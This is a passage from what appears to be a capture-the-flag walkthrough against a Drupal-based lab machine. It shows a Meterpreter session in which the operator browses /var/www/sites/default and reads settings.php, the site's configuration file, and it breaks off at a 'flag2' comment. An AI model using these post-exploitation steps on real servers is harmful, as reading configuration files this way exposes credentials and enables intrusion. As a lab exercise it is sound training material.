 [-] Unknown command: sudo.
meterpreter > cd sites
meterpreter > ks
[-] Unknown command: ks.
meterpreter > ls
Listing: /var/www/sites
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 904 fil 2013-11-20 15:45:59 -0500 README.txt
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 all
40555/r-xr-xr-x 4096 dir 2019-02-19 08:48:01 -0500 default
100644/rw-r--r-- 2365 fil 2013-11-20 15:45:59 -0500 example.sites.php
meterpreter > cd default
meterpreter > ls
Listing: /var/www/sites/default
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 23202 fil 2013-11-20 15:45:59 -0500 default.settings.p
40775/rwxrwxr-x 4096 dir 2019-02-19 08:10:31 -0500 files
100444/r--r--r-- 15989 fil 2019-02-19 08:48:01 -0500 settings.php
meterpreter > cat settings.php
<?php
/**
*
* flag2